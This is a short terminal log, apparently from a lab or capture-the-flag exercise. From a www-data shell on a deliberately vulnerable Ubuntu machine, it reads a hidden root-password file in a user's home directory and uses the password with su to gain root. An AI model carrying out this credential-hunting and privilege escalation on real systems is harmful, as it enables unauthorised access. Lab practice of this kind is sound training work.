 www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ cat .root
<-m4ch1ine:/home/root3r$ cat .root_password_ssh.txt
willy26
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ cat sudo_as
cat sudo_as
cat: sudo_as: No such file or directory
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ cat .sudo
<ch1ine:/home/root3r$ cat .sudo_as_admin_successful
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ su
su
Password: willy26

root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# whoami
whoami
root
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r#